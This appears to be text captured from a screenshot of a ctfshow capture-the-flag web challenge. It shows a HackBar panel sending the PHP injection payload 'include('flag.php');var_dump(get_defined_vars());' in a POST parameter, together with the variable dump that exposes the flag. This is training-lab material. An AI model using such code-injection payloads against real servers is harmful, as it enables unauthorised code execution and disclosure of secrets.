 array(6) { ["_GET"]=> array(0) { } ["_POST"]=> array(1) { ["c"]=> string(49) "include('flag.php');var_dump(get_defined_vars());" } ["_COOKIE"]=> array(0) { } ["_FILES"]
string(49) "include('flag.php');var_dump(get_defined_vars());" ["flag"]=> string(45) "ctfshow{8644f386-18c8-41c9-9350-b5d0623f1240}" }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://6fc61af3-bf75-4ae5-a1bf-8a45515f4c57.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include('flag.php');var_dump(get_defined_vars());